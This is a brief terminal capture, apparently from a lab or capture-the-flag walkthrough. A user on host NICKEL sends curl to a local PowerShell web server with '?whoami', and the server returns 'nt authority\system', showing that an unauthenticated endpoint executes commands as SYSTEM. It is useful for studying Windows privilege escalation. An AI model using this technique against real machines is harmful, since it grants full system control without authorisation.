 ariah@NICKEL C:\Users\ariah>curl -i http://localhost/?whoami
HTTP/1.1 200 OK
Content-Length: 118
Last-Modified: Tue, 23 Jun 2026 05:30:27 GMT
Server: Powershell Webserver/1.2 on Microsoft-HTTPAPI/2.0
Date: Tue, 23 Jun 2026 12:30:27 GMT

<!doctype html><html><body>dev-api started at 2026-01-30T23:08:07

        <pre>nt authority\system
</pre>
</body></html>
ariah@NICKEL C:\Users\ariah>